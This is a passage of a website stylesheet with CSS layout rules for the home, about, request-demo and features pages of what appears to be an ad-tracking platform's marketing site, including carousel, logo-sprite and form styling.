        background: url('') no-repeat 0px 0px;
        background-color: #f6f8f9;
    }
    #home .banner .swiper-container{
        width: 100%;
        height: 100%;
        margin: 0px;
    }
    #home .banner .swiper-container .swiper-slide img{
        width: 100%;
    }

    #home .banner .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 69px;
        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner .swiper-button-prev:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .banner .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
    }
    #home .banner .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 69px;
        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner  .swiper-button-next:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        left: 10px;
    }
    #home .banner .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
        transform: rotate(180deg);
    }

    #home .banner .title{
        position: relative;
        z-index: 20;
    }
    #home .banner .slide1 .title {
        padding:0px 0.8rem;
        position: static;
        overflow: hidden;
        margin-top: 40px;
    }
    #home .banner .slide1 .title h2 {
        color: #FFF;
        text-align: center;
        font-size: 36px;
        padding: 0px;
        margin-top: 0px;
    }
    #home .banner .slide1 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        margin: 10px 0px;
    } 
    #home .banner .slide2 .title {
        display: inline-block;
        width: 2.2rem;
        padding:0px 0rem;
        position: relative;
        top: 20%;
        left: 23%;
    }
    #home .banner .slide2 .title h2 {
        color: #FFF;
        text-align: center;
        padding: 10px 0px;
        font-size: 36px;
        text-align: left;
    }

    #home .banner .slide2 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        line-height: 30px;
        margin: 10px 0px;
        text-align: left;
    } 
    #home .banner .btn-box{
        font-size: 18px;
        position: absolute;
    }
    #home .banner img{
        position: absolute;
        top: 0px;
        left: 0px;
        z-index: 10;
    }
    #home .banner .slide1{
        height:100%;
        background: url('') no-repeat 0px 0%;
    }
    #home .banner .slide1-bg{
        position: absolute;
        top: 0px;
        left: 0px;
        background: url('../images/home/ban_bg.png') no-repeat center 0px;
        width: 100%;
        height: 100%;
    }
    #home .banner .slide1 .computer{
        width: 860px;
        height: 393px;
        position: absolute;
        background: url('../images/home/home_ban_1.svg') no-repeat center 0%;
        /* background-size: 45%; */
        background-size: 100%;
        top: 240px;
        left: 50%;
        margin-left: -430px;
        z-index: 10;
    }
    #home .banner .slide2{
        height: 100%;
        /* background: url('../images/home/home_ban_2.png') no-repeat 50% 50%; */
        background-size: cover;
    }
    #home .banner .slide1 .btn-box{
        position: relative;
        left: 0px;
        width: 218px;
        top: 23px;
        margin: 0px auto;
    }
    #home .banner .slide2 .btn-box{
        top: 55%;
        left: 23%;
    }
   
    #home .client .client-items{
        padding: 0px 88px 50px 88px;
    }
    #home .client .client-item{
        width:16.6%;
        height: 70px;
    }
    #home .client .slide1 .client-item.client-appcoach{width: 16%;}
    #home .client .slide1 .client-item.client-mobking{width: 15%;}
    #home .client .slide1 .client-item.client-qnewangmobi{width: 16.6%;}
    #home .client .slide1 .client-item.client-vidoads{width: 16.6%;}
    #home .client .slide1 .client-item.client-sparkle{width: 14%;}
    #home .client .slide1 .client-item.client-blackfox{width: 16.6%;}

    #home .client .slide1 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    #home .client .slide1 .client-item.client-appcoach a{
        background-position: 12px -2px;
    }
    #home .client .slide1 .client-item.client-mobking a{
        background-position: -170px -2px;
    }
    #home .client .slide1 .client-item.client-qnewangmobi a{
        background-position: -330px -2px;
    }
    #home .client .slide1 .client-item.client-vidoads a{
        background-position: -502px -2px;
    }
    #home .client .slide1 .client-item.client-sparkle a{
        background-position: -689px -2px;
    }
    #home .client .slide1 .client-item.client-blackfox a{
        background-position: -828px -2px;
    }
    #home .client .slide1 .client-item.client-mobifyn a{
        background-position: 20px -88px;
    }
    #home .client .slide1 .client-item.client-candyadz a{
        background-position: -166px -88px;
    }
    #home .client .slide1 .client-item.client-madata a{
        background-position: -337px -88px;
    }
    #home .client .slide1 .client-item.client-phoenix a{
        background-position: -690px -226px
    }
    #home .client .slide1 .client-item.client-promorich a{
         background-position: -512px -88px; 
    }
    #home .client .slide1 .client-item.client-adpotato a{
          background-position: -677px -88px;  
        
    }
    /*slide2  */
    #home .client .slide2 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    
    #home .client .slide2 .client-item.client-mena a{
        background-position: -844px -83px;
    }
    #home .client .slide2 .client-item.client-baidu a{
        background-position: -334px -158px;
    }
    #home .client .slide2 .client-item.client-rs a{
        background-position: -820px -220px;
    }
    #home .client .slide2 .client-item.client-expletus a{
        background-position: 20px -158px;
    }
    #home .client .slide2 .client-item.client-mobisummer a{
        background-position: -140px -225px;
    }
    #home .client .slide2 .client-item.client-ouucun a{
        background-position: -330px -225px;
    }
    #home .client .slide2 .client-item.client-super a{
        background-position: -532px -155px;
    }
    #home .client .slide2 .client-item.client-uc a{
        background-position: -702px -155px;
    }
    #home .client .slide2 .client-item.client-mobitwo a{
        background-position: -153px -158px;
    }
    #home .client .slide2 .client-item.client-rodi a{
        background-position: -503px -225px;
    }
    #home .client .slide2 .client-item.client-mo a{
        background-position: 10px -280px;
    }
    #home .client .slide2 .client-item.client-menamobile a{
        background-position: 30px -225px;
    }
    #home .feature .slide1 .feature-item a{
        margin-bottom: 40px;
    }
    #home .feature .des h3,
    #home .map .des h3,
    #home .partner h3,
    #home .trust h3 {
        text-align: center;
        padding: 10px 0px;
    }
    #home .map{
        padding-top: 20px;
    }
    #home .feature .des {
        margin-bottom: 40px;
        margin-top: 40px;
    }
    #home .feature .des p,
    #home .map .des p{
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
        text-align: justify;
    }
    #home .feature ul {
        padding: 0px 40px
    }
    #home .trust p {
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
    }
    #home .feature .feature-item {
        width: 31.5%;
        margin-bottom: 60px;
    }
    #home .feature .feature-item h4{
        font-size: 24px;
        font-family:'OpenSans';
        text-align: center;
        padding: 30px 0px 8px 10px;
    }
     #home .feature .feature-item h4.left{
        text-align: left;
        padding-left: 18px;
    }
    #home .feature .feature-item p{
        font-size: 14px;
        padding: 0px 18px;
        text-align:justify;
        text-justify:inter-word;
        margin-bottom: 0px;
        word-spacing: -1px;
    }
    .more-f-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin: -30px 0px 50px 0px;
    }
    .more-f-box .btn{
        width: auto;
    }
    #home .map .map-bg {
        width: 782px;
        height: 400px;
        margin: 0px auto;
        background: url('../images/home/map.png') no-repeat 0px 0px;
    }
    .explore {
        width: 100%;
        padding: 40px 20px 20px 20px;
        background-color: #005fcd;
        position: relative;
    }
    .explore a.price{
        margin-left: 30px;
    }
    .explore .blank {
        width: 100%;
        height: 200px;
        position: absolute;
        left: 0px;
        bottom: 0px;
        background-color: #FFF;
    }
    .explore .title p {
        color: #FFF;
        text-align: center;
        font-size:16px;
        margin: 15px 0px 30px 0px;
    }
    .explore .our-advantage-container {
        margin: 0 auto;
        padding-left: 52px;
    }
    .explore .our-advantage-container li.advantage-item {
        float: left;
        width: auto;
        text-align: initial;
        border-left: 3px solid #fff;
        padding: 0px 27px 0px 12px;
        height: 70px;
    }
    .explore .our-advantage-container li.advantage-item label.data {
        font-size: 48px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item label.unit {
        font-size: 24px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item span {
        font-size: 18px;
        color: #fff;
        display: block;
        line-height: 12px;
    }
    .explore .btn-box {
        padding: 45px 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    .explore .btn-box a  {
        display: inline-block;
        width: auto;
        margin: 10px;
        position: relative;
        font-size: 18px;
    }
    .explore .btn-box a:hover{
        background-color: #FFF;
        color: #666;
    }
    
    /* trust  */
    
    #home .trust {
        width: 100%;
        padding: 20px 40px 50px 40px;
        background: #f6f8f9;
    }
    #home .trust .des  {
        font-size: 20px;
        padding: 10px 200px;
        line-height: 27px;
        height: 140px;
        display: block; 
    }
    #home .trust .des .left-mark {
        top: 29%;
        left: 8%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }

    #home .trust .des .right-mark {
        top: 29%;
        right: 7%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }
    #home .trust .des p {
        height: 100%;
        font-size: 20px;
        padding: 0px;
         line-height: 27px; 
         display: block; 
    }
    #home .trust .des .align{
        line-height: 120px;
    }
    #home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -4px;
    }
    #home .trust .line {
        width: 278px;
        height: 20px;
        margin: 15px auto;
        background: url("../images/home/trust.PNG") no-repeat -1px -69px;
    }
    #home .trust .swiper-container .swiper-slide {
        height: 350px;
    }
    
    /* partner  */
    #home .partner {
        padding: 30px 30px 0px 30px;
    }
    #home .partner .title h3 {
       margin: 0px;
    }

    
    #home .title{
        padding: 0px;
    }
    #home .send-email {
        padding: 10px 80px;
    }
    #home input[name='email_from'],
    #home input[name='company'] {
        height: 56px;
        font-size: 18px;
        margin-bottom: 0px;
    }
    #home input[name='email_from'] {
        width: 26%;
    }

    #home input[name='company'] {
        width: 50%;
        margin: 0px 10px;
    }
    #home .send-email button {
        padding: 14px 0px!important;
        position: relative;
        top: -4px;
        width: 210px;
        
    }
    #home .partner .partner-logo {
        padding: 10px 80px 20px 80px;
        margin-bottom: 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }
    #home .partner .partner-logo li {
        width: 15%;
        height: 61px;
    }
    #home .partner .partner-logo li:nth-child(1) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(2) {
        width:  12%;
    }
    #home .partner .partner-logo li:nth-child(3) {
        width:  11%;
    }

    #home .partner .partner-logo li:nth-child(4) {
        width:  11%;
    }
    #home .partner .partner-logo li:nth-child(5) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(6) {
        width:  14%;
    }
    #home .partner .partner-logo li:nth-child(7) {
        width:  15%;
    } 
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-image: url("../images/home/partners_logo.png");
        background-repeat: no-repeat;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-position: 0px 0px;
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-position: -180px 0px;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-position: -310px 0px;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-position: -417px 0px;
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-position: -534px 0px;
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-position: -710px 0px;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-position: -854px 0px;
    }

    #home .explore .poster-main .poster-list .list-item {
        position: absolute;
        top: 0;
        left: 0;
        -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
                box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
    }

    #home .explore .list-item a,
    .list-item a img {
        display: block;
        width: 100%;
        height: 100%;
        border: 0;
    }
    /* 轮播  */
    #home .explore .swiper-slide img{
        width: 722px;
        margin-left: 20%;
    }

    #home .explore .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore .swiper-button-prev:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -1px -1px;
    }
    #home .explore .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore  .swiper-button-next:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -15px -1px;
    }
}

/* ** homepage css end ** */





/*** about css ***/

#about .m-us{
    display: block;
}
#about .us{
    display: none;
}
#about .banner,
#demo .banner,
#feature .banner,
#sign .banner,
#pricing .banner,
#contact .banner,
#privacy .banner,
#terms .banner,
#email .banner{
    width: 100%;
    height: 1.28rem;
    line-height:1.28rem;
    position: relative;
    z-index: 5;
    background-color: #005fcd;
}


#about .banner .info {
    text-align: center;
}
#about .banner .info h2{
}

#about .m-us{
    padding: 0.2rem 0px;
}
#about .m-us .title{
    text-align: center;
    margin: 0.2rem 0px;
}
#about .m-us .exp-point li span{
    display: inline-block;
    width: 100%;
    font-size: 0.26rem;
    line-height: 0.36rem;
    padding: 0px 0.2rem;
}

#about .m-us .exp .line{
    width: 2px;
    height: 8.35rem;
    background-color: #13b6f5;
    position: absolute;
    left: 49%;
    top: 12%;
}
#about .m-us .exp .line::after{
    content: "";
    position: absolute;
    width: 0.85rem;
    height: 1.22rem;
    background: url('../images/about/m_about_fq.png') no-repeat 0px 0px ;
    background-size: contain;
    top: -13%;
    left: -0.42rem;   
}
#about .m-us .exp{
    height: 9.6rem;
    position: relative;
}
#about .m-us .exp-point{
    width: 100%;
    height: 100%;
}
#about .m-us .exp-point li{
    width: 100%;
    height: 25%;
    position: relative;
    padding: 1rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(1){
    padding: 1.4rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(4){
    padding: 0.7rem 0px 0px 0px;
}
#about .m-us .exp-point li .des{
    width: 51%;
    position: relative;
}
#about .m-us .exp-point li:nth-child(odd) .des{
    left: -8%;
}
#about .m-us .exp-point li:nth-child(even) .des{
    left: 57%;
}

#about .m-us .exp-point li i {
    width: .2rem;
    height: .2rem;
    background-color: #00b0f5;
    border-radius: 50%;
    position: absolute;
    top: 54%;
    left: 47.7%;
}
#about .m-us .exp-point li i::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.07rem;
    left: -0.07rem;
    width: .32rem;
    height: .32rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}

#about .m-us .exp-point li i::after {
    content: "";
    display: block;
    position: absolute;
    top: -0.13rem;
    left: -0.13rem;
    width: .44rem;
    height: .44rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}
 #about .m-us .exp-point li:nth-child(1) i{
    top: 84%;
}
#about .m-us .exp-point li:nth-child(2) i{
    top: 59%;
}
#about .m-us .exp-point li:nth-child(4) i{
    top: 48%;
} 
#about .m-us .exp-point li:nth-child(1)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_17.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.94rem;
    height:0.9rem;
    top: 66%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(2)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_16.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 1.24rem;
    height:0.8rem;
    top: 52%;
    left: 25%;
}
#about .m-us .exp-point li:nth-child(3)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_15.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.98rem;
    height:0.83rem;
    top: 38%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(4)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_14.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.97rem;
    height:0.86rem;
    top: 32%;
    left: 28%;
}
#about .m-us .des p{
    text-align: justify;
    margin-bottom: 0.35rem;
    line-height: 0.36rem;
}
#about .m-us .des .first{
    margin-top: 0.4rem;
}
#about .map h3{
    text-align: center;
}
#about .map .map-box {
    /* width: 6.9rem; */
    height: 4.68rem;
    margin: 0.4rem 0px 0.4rem 0px;
    background: url("../images/about/m_about_map.png") no-repeat -1px 0px;
    background-size: contain;
}
@media screen and (min-width: 460px){
    #about .m-us{
        display: none;
    }
    #about .us{
        display: block;
    }
    #about .banner,
    #demo .banner,
    #feature .banner,
    #sign .banner,
    #pricing .banner,
    #contact .banner,
    #privacy .banner,
    #terms .banner,
    #email .banner{
        width: 100%;
        height: 149px;
        line-height: 60px;
        position: relative;
        z-index: 5;
        background-color: #005fcd;
    }
    #about .banner .info {
        padding: 30px;
        text-align: center;
    }
    #about .banner .info h2{
        font-size: 48px;
    }
    #about .us h3 {
        padding: 30px 0px;
        text-align: center;
    }
    #about .map h3 {
        padding: 40px 0px 15px 0px;
        text-align: center;
    }
    #about .us .exp {
        padding: 80px 100px 80px 54px;
    }

    #about .us .exp .line {
        width: 100%;
        height: 3px;
        position: relative;
        background-color: #00b0f5;
    }

    #about .us .exp .line::after {
        content: "";
        display: block;
        width: 55px;
        height: 42px;
        position: absolute;
        top: -20px;
        right: -5%;
        background: url("../images/about/about_sprite.png") no-repeat 0px 0px;
    }

    #about .us .exp-point {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #about .us .exp-point li {
        position: relative;
    }

    #about .us .exp-point li i {
        width: 20px;
        height: 20px;
        background-color: #00b0f5;
        border-radius: 50%;
        position: absolute;
        top: -11px;
    }

    #about .us .exp-point li i::before {
        content: "";
        display: block;
        position: absolute;
        top: -7px;
        left: -7px;
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li i::after {
        content: "";
        display: block;
        position: absolute;
        top: -13px;
        left: -13px;
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li::after {
        content: "";
        display: block;
    }

    #about .us .exp-point li:nth-child(1)::after {
        width: 44px;
        height: 40px;
        background: url('../images/about/about_sprite.png') no-repeat 0px -53px;
        position: absolute;
        top: -87px;
        left: -12px;
    }

    #about .us .exp-point li:nth-child(2)::after {
        width: 53px;
        height: 42px;
        background: url('../images/about/about_sprite.png') no-repeat -55px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li:nth-child(3)::after {
        width: 66px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -122px -53px;
        position: absolute;
        top: -87px;
        left: -27px;
    }

    #about .us .exp-point li:nth-child(4)::after {
        width: 46px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -202px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li h5 {
        position: relative;
        left: -10px;
        padding: 38px 0px 19px 0px;
        font-family:'OpenSansSemibold','OpenSans';
    }

    #about .us .exp-point li span {
        width: 165px;
        position: absolute;
        left: -68px;
        text-align: center;
    }

    #about .us .des {
        padding: 20px 30px;
    }

    #about .us .des p {
        margin-bottom: 10px;
        line-height: 24px;
        text-align: justify;
    }
    #about .map .map-box {
        width: 100%;
        height: 490px;
        margin: 20px 0px;
        background: url("../images/about/about_map.png") no-repeat 10px 0px;
    }
    #about .m-us .des p{

        margin-bottom: 0px;
    }
}


/*** about css end ***/


/*** request demo css  ***/

#demo .form-box,
#sign .form-box,
#contact .form-box,
#email .form-box {
    max-width: 815px;
    margin: 30px auto;
    margin-top: 0px;
    background-color: #FFF;
    border-radius: 15px;
    position: relative;
    z-index: 10;
    padding: 15px;
    padding-top: 0.6rem;
}

#sign .form-box{
    padding: 15px 0px;
}
#demo .banner .info,
#sign .banner .info {
    text-align: center;
}
#demo .banner .info h2,
#sign .banner .info h2 {
    font-size: 0.36rem;
}
#demo .file,
#contact .file,
#email .file {
    padding: 0.2rem 0px;
    position: relative;
}
#demo select,
#contact select,
#email select {
    width: 100%;
    font-size: 0.24rem;
}
#demo #r-demo div[data-type='email_from'] {}
#demo #r-demo input[name='email_from'] {
    width: 100%;
}
#demo #r-demo div[data-type='im'] {
    float: left;
    width: 28%;
    height: 40px;
}
#demo #r-demo div[data-type='account'] {
    width: 70%;
    float: right;
}
#demo input,
#demo select {
    width: 100%;
    height: 0.9rem;
}
#demo .content .btn-box {
    margin-top: 0.7rem;
}
#demo .content .btn-box .btn {
    width: 100%;
    padding: 13px 20px;
}
#demo .chosen-container,
#contact .chosen-container {
    width: 100%;
}
#demo .chosen-container-single .chosen-single ,
#contact .chosen-container-single .chosen-single {
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}
@media screen and (min-width: 460px){
    #demo .form-box,
    #sign .form-box,
    #contact .form-box,
    #email .form-box {
        max-width: 815px;
        margin: 30px auto;
        margin-top: 0px;
        -webkit-box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
                box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
        background-color: #FFF;
        border-radius: 15px;
        position: relative;
        top: -50px;
        z-index: 10;
        padding: 70px 80px 80px 80px;
    }

    #demo .banner .info h2,
    #sign .banner .info h2 {
        font-size: 48px;    
        padding-top: 21px;
    }
    #demo .content,
    #sign .content,
    #contact .content,
    #email .content{
        position: relative;
    }

    #demo input,
    #demo select {
        width: 100%;
        height: 40px;
    }
    #demo select,
    #contact select {
        width: 100%;
        font-size: 14px;
    }
    #demo .file,
    #contact .file {
        position: relative;
    }

    #demo .file,
    #contact .file,
    #email .file {
        padding: 15px 0px;
    }
    #contact .chosen-container-single .chosen-single span,
    #email .chosen-container-single .chosen-single span{
        font-size: 14px;
    }
    #demo #r-demo div[data-type='email_from'] {}
    #demo #r-demo input[name='email_from'] {
        width: 100%;
    }

    #demo #r-demo div[data-type='im'] {
        float: left;
        width: 28%;
        height: 40px;
    }

    #demo #r-demo select[name='im_type'] {}

    #demo .chosen-container,
    #contact .chosen-container,
    #email .chosen-container {
        width: 100%;
    }
    #demo .chosen-container-single .chosen-single ,
    #contact .chosen-container-single .chosen-single, 
    #email .chosen-container-single .chosen-single{
        background: -webkit-linear-gradient(top, #FFF, #FFF);
    }

    #demo .chosen-container-single .chosen-single div b ,
    #signup .chosen-container-single .chosen-single div b ,
    #contact .chosen-container-single .chosen-single div b,
    #email .chosen-container-single .chosen-single div b {
        width: 0px;
        height: 0px;
        background: transparent;
        border-top: 6px solid transparent;
        border-bottom: 6px solid rgba(0, 0, 0, 0.2);
        border-left: 6px solid transparent;
        border-right: 6px solid rgba(0, 0, 0, 0.2);
        -webkit-transform: rotate(45deg);
                transform: rotate(45deg);
        position: relative;
        top: -6px;
    }

    #demo .highlighted {
        background-color: #82be00;
    }

    #demo #r-demo div[data-type='account'] {
        width: 70%;
        float: right;
    }

    #demo #r-demo input[name='im_handler'] {}

    #demo #r-demo input[name='phone'] {
        width: 100%;
    }

    #demo .content .btn-box {
        margin-top: 75px;
    }

    #demo .content .btn-box .btn {
        width: 100%;
        padding: 13px 20px;
    }

}

/*** request demo css end ***/




/*** features  css  ***/
#feature .banner {
    position: relative;
    line-height: normal;
    height: 1.49rem;
}
#feature .banner .title {
    text-align: center;
    padding: 0.2rem 0.4rem;
}
#feature .point{
    display: none;
}
#feature .m-point{
    display: block;
    position: relative;
}
#feature .chosen-box{
    padding: 0.3rem 0.1rem;
    background-color: #fbfbfb;
    -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
}
#feature .chosen{
    width: 90%;
    height: 0.93rem;
    border: 1px solid #dfdfdf;
    border-radius: 0.1rem;
    margin: 0px auto;
    background-color: #FFF;
    padding: 0.05rem 0.15rem;
    color: #929292;
    line-height: 0.83rem;
    position: relative;
}
#feature .chosen span{
    font-size: 0.28rem;
}
#feature .m-arrow{
    float: right;
    width: 0.48rem;
    height: 0.29rem;
}
#feature .m-arrow img{
    width: 0.48rem;;
}
#feature .m-point .m-point-items{
    position: fixed;
    height: 0px;
    z-index: 1000;
    bottom: 0rem;
    left: 0%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        transition: all 400ms;
}
#feature .m-point .m-point-item{
    width: 100%;
    padding: 0.2rem 0.15rem;
    text-align: center;
}
#feature .m-point .m-point-item.active{
    background: #00b0f5;
}

#feature .m-point .m-point-item a{
    font-size: 0.24rem;
    color: #929292;
}
#feature .m-point .m-point-item.active a{
    color: #FFF;
}
#feature .con ul {
    padding: 1rem 0px 0px 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

#feature .con .con-item {
    width: 100%;
    margin-bottom: 0.7rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
        position: relative;
}


#feature .con .con-item .info {
    width: 95.5%;
    margin-left:0px;
}

#feature .con .con-item .info h6 {
    text-align: left;
    color: #666;
    font-size: 0.28rem;
    position: relative;
    left: 12%;
    top: -0.12rem;
    font-family:'OpenSans';
}

#feature .con .con-item .info p {
    text-align: justify;
    font-size: 14px;
    color: #999;
    padding-right: 0px;
    font-size: 0.24rem;
    margin-top: 0.1rem;
}
#feature .con .con-item .info p.space{
    word-spacing: -1.5px;
}
#feature .con ul {
    display: none;
}

#feature .con .none {
    display: none;
}

#feature .con .block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: -10px;
}

/* 图片  */

@media screen and (max-width: 460px){
    #feature .con .con-item .img-box {
        width: 0.5rem;
        height: 0.5rem;
        position: absolute;
        top: -0.3rem;
        left: 3%;
    }
    #feature .con .con-item .img {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
        background-position: 0px 0px;
        position: relative;
    }
    /* tracking  */
    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_03.png');
    }
    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_06.png');
        top: 4px;
    }
     #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_09.png');
    }
    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_11.png');
    }
    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_13.png');
    }
    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_15.png');
    }
    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_17.png');
    }
    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_19.png');
    }
    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_21.png');
    }
    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_23.png');
        top: 0.12rem;
    }
    /* network  */
    #feature .con .con-network .con-item:nth-child(1) .img {
        background-image: url('../images/feature/network/m_feature_network_02.png');
    }
    #feature .con .con-network .con-item:nth-child(2) .img {
        background-image: url('../images/feature/network/m_feature_network_04.png');
    }
    #feature .con .con-network .con-item:nth-child(3) .img {
        background-image: url('../images/feature/network/m_feature_network_06.png');
    }
    #feature .con .con-network .con-item:nth-child(4) .img {
        background-image: url('../images/feature/network/m_feature_network_09.png');
    }
    #feature .con .con-network .con-item:nth-child(5) .img {
        background-image: url('../images/feature/network/m_feature_network_11.png');
    }
    #feature .con .con-network .con-item:nth-child(6) .img {
        background-image: url('../images/feature/network/m_feature_network_14.png');
    }
    #feature .con .con-network .con-item:nth-child(7) .img {
        background-image: url('../images/feature/network/m_feature_network_16.png');
    }
    #feature .con .con-network .con-item:nth-child(8) .img {
        background-image: url('../images/feature/network/m_feature_network_18.png');
    }
    #feature .con .con-network .con-item:nth-child(9) .img {
        background-image: url('../images/feature/network/m_feature_network_20.png');
    }
    #feature .con .con-network .con-item:nth-child(10) .img {
        background-image: url('../images/feature/network/m_feature_network_22.png');
    }
    /*  anti */
    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-image: url('../images/feature/anti/m_feature_anti_03.png');
    }
    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-image: url('../images/feature/anti/m_feature_anti_05.png');
    }
    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-image: url('../images/feature/anti/m_feature_anti_07.png');
